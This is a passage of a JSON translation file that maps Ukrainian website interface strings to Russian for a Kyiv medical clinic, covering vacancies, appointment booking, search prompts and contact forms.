\u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438","\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0456 \u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u0432\u0430\u043a\u0430\u043d\u0441\u0438\u0438","\u0418\u044e\u043b\u044f":"\u0418\u044e\u043b\u044f","\u0412\u0456\u0434\u0433\u0443\u043a\u043d\u0443\u0442\u0438\u0441\u044c":"\u041e\u0442\u043a\u043b\u0438\u043a\u043d\u0443\u0442\u044c\u0441\u044f","\u041d\u0435 \u0437\u043d\u0430\u0439\u0448\u043b\u0438 \u0431\u0430\u0436\u0430\u043d\u0443 \u043f\u043e\u0441\u0430\u0434\u0443?":"\u041d\u0435 \u043d\u0430\u0448\u043b\u0438 \u0436\u0435\u043b\u0430\u0435\u043c\u0443\u044e \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u044c?","\u042f\u043a\u0449\u043e \u0432\u0438 \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u043b\u0435\u043d\u0456 \u0432 \u043f\u043e\u0441\u0430\u0434\u0456, \u044f\u043a\u0430 \u043d\u0435 \u0454 \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u044e \u0437\u0430\u0440\u0430\u0437, \u043c\u043e\u0436\u0435\u0442\u0435                                \u0437\u0430\u043f\u043e\u0432\u043d\u0438\u0442\u0438 \u0444\u043e\u0440\u043c\u0443 \u0442\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0441\u0432\u043e\u0454 \u0440\u0435\u0437\u044e\u043c\u0435":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0437\u0430\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432\u0430\u043d\u044b \u0432 \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u0438, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u0439 \u0441\u0435\u0439\u0447\u0430\u0441, \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0443 \u0438 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0441\u0432\u043e\u0435 \u0440\u0435\u0437\u044e\u043c\u0435","\u0426\u0456\u043b\u043a\u043e\u043c \u043c\u043e\u0436\u043b\u0438\u0432\u043e, \u0449\u043e \u0437 \u043e\u0433\u043b\u044f\u0434\u0443 \u043d\u0430 \u0432\u0430\u0448 \u0434\u043e\u0441\u0432\u0456\u0434, \u0432\u0430\u043c \u0431\u0443\u0434\u0435 \u0437\u0430\u043f\u0440\u043e\u043f\u043e\u043d\u043e\u0432\u0430\u043d\u0430                                \u0431\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430.":"\u0412\u043f\u043e\u043b\u043d\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u0443\u0447\u0438\u0442\u044b\u0432\u0430\u044f \u0432\u0430\u0448 \u043e\u043f\u044b\u0442, \u0432\u0430\u043c \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0430 \u0436\u0435\u043b\u0430\u0435\u043c\u0430\u044f \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u044c.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456                                    \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u042f \u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d\/\u0441\u043e\u0433\u043b\u0430\u0441\u043d\u0430 \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0441\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","\u0420\u0430\u0434\u043e \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u043c\u043e \u0432\u0430\u043c!":"\u0421 \u0440\u0430\u0434\u043e\u0441\u0442\u044c\u044e \u043e\u0442\u0432\u0435\u0442\u0438\u043c \u0432\u0430\u043c!","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0439\u0442\u0435":"\u0417\u0432\u043e\u043d\u0438\u0442\u0435","\u043d\u0430":"\u043d\u0430","\u0430\u0431\u043e \u043f\u0438\u0448\u0456\u0442\u044c \u043d\u0430\u043c":"\u0438\u043b\u0438 \u043f\u0438\u0448\u0438\u0442\u0435 \u043d\u0430\u043c","\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c":"\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c","\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435":"\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0438\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u044b\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430","\u0417\u0430\u043b\u0438\u0448\u0438\u043b\u0438\u0441\u044c \u043f\u0438\u0442\u0430\u043d\u043d\u044f?":"\u041e\u0441\u0442\u0430\u043b\u0438\u0441\u044c \u0432\u043e\u043f\u0440\u043e\u0441\u044b?","\u0417\u0432\u2019\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"\u0421\u0432\u044f\u0437\u0430\u0442\u044c\u0441\u044f \u0441 \u043d\u0430\u043c\u0438","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, docx, pdf.":"\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 doc, docx, pdf.","\u0424\u0430\u0439\u043b \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0438\u0439":"\u0424\u0430\u0439\u043b \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u0435\u043d","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430":"\u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430","\u041f\u043e\u043b\u0456\u043a\u043b\u0456\u043d\u0456\u043a\u0430":"\u041f\u043e\u043b\u0438\u043a\u043b\u0438\u043d\u0438\u043a\u0430","\u0421\u0442\u0430\u0446\u0456\u043e\u043d\u0430\u0440":"\u0421\u0442\u0430\u0446\u0438\u043e\u043d\u0430\u0440","\u0417\u0430\u043f\u0438\u0441 \u0434\u043e \u0443\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0457 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u041e\u0431\u0435\u0440\u0456\u0433":"\u0417\u0430\u043f\u0438\u0441\u044c \u0432 \u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0443\u044e \u043a\u043b\u0438\u043d\u0438\u043a\u0443 \"\u041e\u0431\u0435\u0440\u0456\u0433\"","\u0418\u043c\u044f":"\u0418\u043c\u044f","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0441\u0442\u0438":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u044c \u043a\u043b\u0456\u043d\u0456\u043a\u0438":"\u041e\u0442\u0432\u0435\u0442 \u043a\u043b\u0438\u043d\u0438\u043a\u0438","\u0423 \u0434\u0430\u043d\u043e\u0433\u043e \u043b\u0456\u043a\u0430\u0440\u044f \u0449\u0435 \u043d\u0435\u043c\u0430\u0454 \u0432\u0456\u0434\u0433\u0443\u043a\u0456\u0432. \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u0443\u0442\u0438 \u043f\u0435\u0440\u0448\u0438\u043c!":"\u0423 \u044d\u0442\u043e\u0433\u043e \u0432\u0440\u0430\u0447\u0430 \u0435\u0449\u0435 \u043d\u0435\u0442 \u043e\u0442\u0437\u044b\u0432\u043e\u0432. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u044b\u0442\u044c \u043f\u0435\u0440\u0432\u044b\u043c\u0438!","\u0414\u043e\u0440\u043e\u0441\u043b\u0438\u0439":"\u0412\u0437\u0440\u043e\u0441\u043b\u044b\u0435","\u0414\u0438\u0442\u044f\u0447\u0438\u0439":"\u0414\u0435\u0442\u0438","\u0423\u0441\u0456 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438":"\u0412\u0441\u0435 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b","\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u0428\u043b\u044f\u0445":"\u041f\u0443\u0442\u044c","\u0422\u043e\u043f \u0442\u0435\u043c\u0430":"\u0422\u043e\u043f \u0442\u0435\u043c\u0430","\u0420\u043e\u0437\u0434\u0456\u043b:":"\u0420\u0430\u0437\u0434\u0435\u043b:","\u0440.":"\u0433.","\u0417\u0432'\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"\u0421\u0432\u044f\u0437\u0430\u0442\u044c\u0441\u044f \u0441 \u043d\u0430\u043c\u0438","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c","\u0406\u043c'\u044f":"\u0418\u043c\u044f","\u041f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0434\u043e \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"\u041f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u043a \u043e\u0431\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u044e","\u041f\u0430\u0446\u0456\u0454\u043d\u0442\u0430\u043c":"\u041f\u0430\u0446\u0438\u0435\u043d\u0442\u0430\u043c","\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u0421\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b","\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430","Call-\u0446\u0435\u043d\u0442\u0440":"Call-\u0446\u0435\u043d\u0442\u0440","\u041d\u0430\u0439\u0431\u043b\u0438\u0436\u0447\u0438\u043c \u0447\u0430\u0441\u043e\u043c \u0437 \u0412\u0430\u043c\u0438 \u0437\u0432\u2019\u044f\u0436\u0435\u0442\u044c\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440":"\u0412 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0441 \u0412\u0430\u043c\u0438 \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440","\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c","\u0412\u0432\u0435\u0434i\u0442\u044c \u043a\u043e\u0440\u0435\u043a\u0442\u043d\u0438\u0439 email":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 email","\u041f\u043e\u0448\u0443\u043a":"\u041f\u043e\u0438\u0441\u043a","\u0417\u043d\u0430\u0439\u0442\u0438":"\u041d\u0430\u0439\u0442\u0438","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0438\u044f, \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u044d\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433","\u0412\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u041b\u0456\u043a\u0430\u0440\u0456\u0432 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u0412\u0440\u0430\u0447\u0435\u0439 \u043f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u044f\u043c \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u0412\u0441\u0456 \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0456":"\u0412\u0441\u0435 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438","\u0412\u0430\u043a\u0430\u043d\u0441\u0456\u0439 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u0412\u0430\u043a\u0430\u043d\u0441\u0438\u0439 \u043f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u044f\u043c \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u041f\u0406\u0411":"\u0424\u0418\u041e","\u0411\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430":"\u0416\u0435\u043b\u0430\u0435\u043c\u0430\u044f \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u044c","\u0413\u0430\u043b\u0435\u0440\u0435\u044f":"\u0413\u0430\u043b\u0435\u0440\u0435\u044f","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0432\u0430\u0448 \u0432\u0456\u0434\u0433\u0443\u043a!":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u0412\u0430\u0448 \u043e\u0442\u0437\u044b\u0432!","\u0423\u0441\u043fi\u0448\u043d\u043e!":"\u0423\u0441\u043f\u0435\u0448\u043d\u043e!","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437":"\u042f \u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d\/\u0441\u043e\u0433\u043b\u0430\u0441\u043d\u0430 \u0441","\u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438","\u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u043e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0435","\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0442\u0435\u0433\u0438":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0441\u0435 \u0442\u0435\u0433\u0438","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0437\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a!":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043e\u0431\u0440\u0430\u0442\u043d\u0443\u044e \u0441\u0432\u044f\u0437\u044c!","\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0456\u0448\u043d\u043e \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!":"\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!","\u041f\u043e\u043a\u0438 \u0449\u043e \u043d\u0435\u043c\u0430\u0454 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0456\u0432 \u0443 \u0446\u044c\u043e\u043c\u0443 \u0440\u043e\u0437\u0434\u0456\u043b\u0456.":"\u0412 \u044d\u0442\u043e\u043c \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u043f\u043e\u043a\u0430 \u043d\u0435\u0442 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432.","\u0421\u043a\u0438\u043d\u0443\u0442\u0438 \u0444\u0456\u043b\u044c\u0442\u0440":"\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0444\u0438\u043b\u044c\u0442\u0440","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0449\u0435":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0435\u0449\u0435","\u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"\u0432\u0430\u043a\u0430\u043d\u0441\u0438\u0438","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435...":"\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0435\u0435...","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438:":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u044b:","\u0420\u043e\u0437\u0433\u043e\u0440\u043d\u0443\u0442\u0438":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","\u0414\u0456\u0442\u0438":"\u0414\u0435\u0442\u0438","\u041f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e...":"\u041f\u043e \u0412\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e...","\u0423\u0441\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438":"\u0412\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf":"\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf","\u041e\u0448\u0438\u0431\u043a\u0430!":"\u041e\u0448\u0438\u0431\u043a\u0430!","\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437":"\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437","\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!":"\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!","\u041e\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u0432\u043e\u0454 \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"\u041f\u043e\u0438\u0441\u043a","\u041d\u0430 \u0436\u0430\u043b\u044c, \u043d\u0430 \u0432\u0430\u0448 \u0437\u0430\u043f\u0438\u0442 \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u043f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e","\u0427\u043e\u043c\u0443 \u041e\u0431\u0435\u0440\u0456\u0433?":"\u041f\u043e\u0447\u0435\u043c\u0443 \"\u041e\u0431\u0435\u0440\u0456\u0433\"?","\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430":"\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430","\u0414\u0435\u043a\u0430\u0431\u0440\u044f":"\u0414\u0435\u043a\u0430\u0431\u0440\u044f","\u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"\u043d\u0435\u043e\u0442\u043b\u043e\u0436\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb":"\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \"\u0412\"","\u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432":"\u0423\u043a\u0440\u0430\u0438\u043d\u0430, \u0433.. \u041a\u0438\u0435\u0432","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 (PDF)":"\u0426\u0435\u043d\u044b \u043d\u0430 \u0443\u0441\u043b\u0443\u0433\u0438 (PDF)","\u0415\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430":"\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430","\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442":"\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442","\u041f\u043e\u0448\u0443\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443":"\u041f\u043e\u0438\u0441\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0456\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0414, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0456\u044f":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0418, 